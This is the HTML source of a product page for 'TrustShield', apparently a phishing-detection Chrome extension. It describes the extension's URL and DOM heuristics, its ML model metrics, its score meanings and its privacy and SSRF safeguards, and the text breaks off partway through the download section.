



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TrustShield — Detection &amp; Trust Methodology</title>
  <link rel="stylesheet" href="trust.css" />
</head>
<body>
  <div class="ts-page">
    <!-- Top Header -->
    <header class="ts-page-header">
      <div class="ts-container ts-header-inner">
        <div class="ts-brand">
          <svg class="ts-brand-icon" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 2L4 7v9c0 7.18 5.16 13.9 12 15.93C22.84 29.9 28 23.18 28 16V7L16 2z" fill="url(#shieldGrad)" stroke="rgba(99,210,255,0.3)" stroke-width="0.5"/>
            <path d="M11 16l3.5 3.5L21 12" stroke="#fff" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
            <defs>
              <linearGradient id="shieldGrad" x1="16" y1="2" x2="16" y2="32" gradientUnits="userSpaceOnUse">
                <stop offset="0%" stop-color="#3b82f6"/>
                <stop offset="100%" stop-color="#1d4ed8"/>
              </linearGradient>
            </defs>
          </svg>
          <span class="ts-brand-name">TrustShield</span>
          <span class="ts-badge-transparency">Transparency &amp; Methodology</span>
        </div>
        <div class="ts-header-actions">
          <a href="#download" class="ts-btn-download-nav">Download Extension</a>
          <a href="#download" class="ts-btn-back">Install Guide ↓</a>
        </div>
      </div>
    </header>

    <!-- Hero Section -->
    <section class="ts-hero">
      <div class="ts-container">
        <h1 class="ts-hero-title">How TrustShield Detects Phishing</h1>
        <p class="ts-hero-subtitle">
          An honest, evidence-based guide to our detection architecture, machine learning models,
          evaluation benchmarks, privacy guarantees, and known security limitations.
        </p>
        <div class="ts-hero-meta">
          <span class="ts-meta-pill">Engine: v1.0.0</span>
          <span class="ts-meta-pill">Architecture: Hybrid (ML + Structural Heuristics)</span>
          <span class="ts-meta-pill">Privacy: Zero Content Collection</span>
        </div>
        <div class="ts-hero-cta" style="margin-top: 24px; display: flex; gap: 14px; flex-wrap: wrap; align-items: center;">
          <a href="trustshield-extension.zip" download="trustshield-extension.zip" class="ts-btn-download-primary" id="heroDownloadBtn">
            <svg viewBox="0 0 20 20" fill="currentColor" width="18" height="18" aria-hidden="true">
              <path fill-rule="evenodd" d="M3 17a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm3.293-7.707a1 1 0 011.414 0L9 10.586V3a1 1 0 112 0v7.586l1.293-1.293a1 1 0 111.414 1.414l-3 3a1 1 0 01-1.414 0l-3-3a1 1 0 010-1.414z" clip-rule="evenodd"/>
            </svg>
            Download Chrome Extension (.ZIP)
          </a>
          <a href="#download" class="ts-btn-hero-secondary">Installation &amp; Setup Guide &rarr;</a>
        </div>
      </div>
    </section>

    <!-- Main Content -->
    <main class="ts-container ts-main-content">

      <!-- 1. What TrustShield Checks -->
      <section class="ts-card" id="checks">
        <h2 class="ts-card-title">
          <span class="ts-step-num">1</span>
          What TrustShield Checks
        </h2>
        <p class="ts-card-desc">
          TrustShield analyzes web pages at three privacy-preserving tiers without reading sensitive page contents:
        </p>
        <div class="ts-grid-3">
          <div class="ts-subcard">
            <h3 class="ts-subcard-title">Tier 1: URL Structural Heuristics</h3>
            <p>Inspects the address string for deceptive evasion techniques:</p>
            <ul class="ts-list">
              <li>Raw IP-based hostnames instead of registered domains</li>
              <li>Deceptive <code>@</code> credential tricks in URL authority</li>
              <li>Obfuscated double-slash (<code>//</code>) redirect sequences</li>
              <li>Excessive subdomain depth (&gt; 3 levels)</li>
              <li>High-risk disposable domain extensions (e.g., <code>.tk</code>, <code>.ml</code>, <code>.xyz</code>)</li>
              <li>Suspicious keywords combined with risky TLDs</li>
            </ul>
          </div>
          <div class="ts-subcard">
            <h3 class="ts-subcard-title">Tier 2: DOM Structural Signals</h3>
            <p>Analyzes page structure locally in the browser sandbox:</p>
            <ul class="ts-list">
              <li>Presence of password input fields</li>
              <li>Forms submitting data to external third-party domains</li>
              <li>Cross-origin iframe density</li>
              <li>Favicon origin consistency</li>
              <li><em>Never reads passwords, text input, or cookies</em></li>
            </ul>
          </div>
          <div class="ts-subcard">
            <h3 class="ts-subcard-title">Tier 3: Machine Learning Model</h3>
            <p>Evaluates an 11-dimensional feature vector:</p>
            <ul class="ts-list">
              <li>Random Forest classifier with 200 estimators</li>
              <li>Extracts non-linear feature interactions</li>
              <li>Generates probabilistic phishing risk contribution</li>
              <li>Operates offline with sub-50ms inference latency</li>
            </ul>
          </div>
        </div>
      </section>

      <!-- 2. Technology Stack Audit -->
      <section class="ts-card" id="tech-stack">
        <h2 class="ts-card-title">
          <span class="ts-step-num">2</span>
          Confirmed Technology Stack
        </h2>
        <div class="ts-table-wrapper">
          <table class="ts-table">
            <thead>
              <tr>
                <th>Library / Tool</th>
                <th>Version</th>
                <th>Actual Role in Pipeline</th>
                <th>Execution Mode</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td><strong>FastAPI</strong></td>
                <td>0.143.0</td>
                <td>Asynchronous backend REST API controller</td>
                <td>Active server</td>
              </tr>
              <tr>
                <td><strong>Pydantic</strong></td>
                <td>2.14.0</td>
                <td>Request schema validation &amp; SSRF IP filtering</td>
                <td>Every request</td>
              </tr>
              <tr>
                <td><strong>scikit-learn</strong></td>
                <td>1.9.1</td>
                <td>RandomForestClassifier inference &amp; evaluation</td>
                <td>Loaded in lifespan</td>
              </tr>
              <tr>
                <td><strong>NumPy</strong></td>
                <td>2.5.3</td>
                <td>Vector formatting &amp; array manipulation</td>
                <td>Inference vector</td>
              </tr>
              <tr>
                <td><strong>Joblib</strong></td>
                <td>1.6.0</td>
                <td>Model artifact deserialization &amp; caching</td>
                <td>Startup load</td>
              </tr>
              <tr>
                <td><strong>Chrome MV3</strong></td>
                <td>Manifest V3</td>
                <td>Service worker &amp; sandboxed content script</td>
                <td>Browser client</td>
              </tr>
              <tr>
                <td><strong>Google Safe Browsing</strong></td>
                <td>API v4</td>
                <td>Optional external reputation feed (requires API key)</td>
                <td>Optional plug-in</td>
              </tr>
            </tbody>
          </table>
        </div>
      </section>

      <!-- 3. Dataset & Empirical Metrics -->
      <section class="ts-card" id="metrics">
        <h2 class="ts-card-title">
          <span class="ts-step-num">3</span>
          Empirical Model Evaluation &amp; Dataset
        </h2>
        <p class="ts-card-desc">
          The machine learning model is trained on structural URL and DOM features aligned with the
          <strong>UCI Phishing Websites Dataset</strong> schema. Below are verified empirical metrics measured
          on an independent held-out benchmark set (N=11,055):
        </p>

        <div class="ts-stats-grid">
          <div class="ts-stat-card">
            <span class="ts-stat-value">97.69%</span>
            <span class="ts-stat-label">Accuracy</span>
          </div>
          <div class="ts-stat-card">
            <span class="ts-stat-value">97.37%</span>
            <span class="ts-stat-label">Precision</span>
          </div>
          <div class="ts-stat-card">
            <span class="ts-stat-value">97.43%</span>
            <span class="ts-stat-label">Recall</span>
          </div>
          <div class="ts-stat-card">
            <span class="ts-stat-value">97.40%</span>
            <span class="ts-stat-label">F1 Score</span>
          </div>
          <div class="ts-stat-card">
            <span class="ts-stat-value">2.10%</span>
            <span class="ts-stat-label">False Positive Rate</span>
          </div>
          <div class="ts-stat-card">
            <span class="ts-stat-value">2.57%</span>
            <span class="ts-stat-label">False Negative Rate</span>
          </div>
        </div>

        <div class="ts-cm-box">
          <h3 class="ts-subcard-title">Live Confusion Matrix (N = 11,055)</h3>
          <div class="ts-cm-grid">
            <div class="ts-cm-cell ts-cm-cell--tn">
              <span class="ts-cm-num">6,028</span>
              <span class="ts-cm-desc">True Negatives (Legitimate Correct)</span>
            </div>
            <div class="ts-cm-cell ts-cm-cell--fp">
              <span class="ts-cm-num">129</span>
              <span class="ts-cm-desc">False Positives (Legitimate Flagged)</span>
            </div>
            <div class="ts-cm-cell ts-cm-cell--fn">
              <span class="ts-cm-num">126</span>
              <span class="ts-cm-desc">False Negatives (Phishing Missed)</span>
            </div>
            <div class="ts-cm-cell ts-cm-cell--tp">
              <span class="ts-cm-num">4,772</span>
              <span class="ts-cm-desc">True Positives (Phishing Detected)</span>
            </div>
          </div>
        </div>
      </section>

      <!-- 4. Score Interpretation -->
      <section class="ts-card" id="scoring">
        <h2 class="ts-card-title">
          <span class="ts-step-num">4</span>
          What a Score Does (and Does NOT) Mean
        </h2>
        <div class="ts-callouts">
          <div class="ts-callout ts-callout--safe">
            <h3 class="ts-callout-title">0 – 39: Low Risk</h3>
            <p>
              <strong>Meaning:</strong> No critical credential-harvesting indicators or known threat matches were detected.<br/>
              <strong>Limitation:</strong> Does <em>not</em> guarantee the site is benign. If marked with
              <em>"Limited Evidence"</em>, the site lacked forms or reputation data (e.g. video streams, downloads, or unindexed domains).
            </p>
          </div>
          <div class="ts-callout ts-callout--warn">
            <h3 class="ts-callout-title">40 – 69: Suspicious</h3>
            <p>
              <strong>Meaning:</strong> Concerning structural attributes detected (e.g., suspicious TLD with account keywords, excessive subdomains, or unencrypted credential prompts). Exercise caution.
            </p>
          </div>
          <div class="ts-callout ts-callout--danger">
            <h3 class="ts-callout-title">70 – 100: High Risk</h3>
            <p>
              <strong>Meaning:</strong> Strong credential-theft behavior detected (e.g., password forms submitting data to an external third-party domain) or verified blacklist match. Do not enter credentials.
            </p>
          </div>
        </div>
      </section>

      <!-- 5. Security & Privacy Guarantees -->
      <section class="ts-card" id="privacy">
        <h2 class="ts-card-title">
          <span class="ts-step-num">5</span>
          User Privacy &amp; Data Protection
        </h2>
        <ul class="ts-privacy-checklist">
          <li><strong>Zero Credential Ingestion:</strong> The extension content script queries counts only (<code>forms.length</code>, <code>passwordInputs.length</code>). It never inspects <code>input.value</code> or text nodes.</li>
          <li><strong>No Browsing History Stored:</strong> Scans run on-demand or at page load; URLs are not logged into persistent databases or sold to analytics brokers.</li>
          <li><strong>SSRF Defense-in-Depth:</strong> Backend validates all hostnames against RFC 1918, RFC 5737, loopback (127.0.0.0/8), link-local, and cloud metadata (169.254.169.254) addresses.</li>
          <li><strong>Offline Operation:</strong> Fully functional without external internet connectivity using local heuristics and bundled ML weights.</li>
        </ul>
      </section>

      <!-- 6. Extension Download & Installation Guide -->
      <section class="ts-card" id="download">
        <h2 class="ts-card-title">
          <span class="ts-step-num">6</span>
          Download &amp; Install TrustShield Chrome Extension
        </h2>
        <p class="ts-card-desc">
          Get real-time browser protection against zero-day phishing, typosquatting, credential exfiltration, and deceptive homoglyph attacks.
        </p>

        <!-- Download Banner -->
        <div class="ts-download-box" style="background: var(--color-bg-elevated); border: 1px solid var(--color-border); border-left: 4px solid var(--color-blue-500); border-radius: var(--radius-md); padding: 20px; display: flex; justify-content: space-between; align-items: center; flex-wrap: gap; gap: 16px; margin: 16px 0;">
          <div class="ts-download-meta">
            <h3 style="font-size: 1.15rem; font-weight: 700; color: #fff; margin-bottom: 6px;">TrustShield Manifest V3 Extension</h3>
            <p style="font-size: 0.9rem; color: var(--color-slate-400); margin-bottom: 10px;">Official build for Google Chrome, Chromium, Brave, and Microsoft Edge.</p>
            <div style="display: flex; gap: 8px; flex-wrap: wrap;">
              <span class="ts-meta-pill">Package: ZIP (Unpacked Extension)</span>
              <span class="ts-meta-pill">Version: 1.0.0</span>
              <span class="ts-meta-pill">Manifest: V3 Compliant</span>
              <span class="ts-meta-pill">Zero Content Collection</span>
            </div>
          </div>
          <div class="ts-download-action">
            <a href="trustshield-extension.zip" download="trustshield-extension.zip" class="ts-btn-download-primary" id="mainDownloadBtn" style="white-space: nowrap;">
              <svg viewBox="0 0 20 20" fill="currentColor" width="18" height="18" aria-hidden="true">
